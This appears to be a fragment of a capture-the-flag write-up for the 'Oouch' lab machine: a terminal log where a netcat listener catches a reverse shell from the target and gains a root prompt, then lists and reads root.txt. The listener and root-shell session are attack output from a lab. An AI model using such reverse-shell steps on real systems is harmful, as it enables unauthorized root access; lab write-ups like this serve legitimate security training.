 qtc@oouch:~$ nc -lvvp 7778
listening on [any] 7778 ...
10.10.10.177: inverse host lookup failed: Host name lookup failure
connect to [172.18.0.1] from (UNKNOWN) [10.10.10.177] 58602
bash: cannot set terminal process group (2600): Inappropriate ioctl for device
bash: no job control in this shell
root@oouch:/root# ls
ls
credits.txt
dbus-server
dbus-server.c
get_pwnd.log
get_pwnd.py
root.txt
root@oouch:/root# cat root.txt
cat root.txt
root@oouch:/root#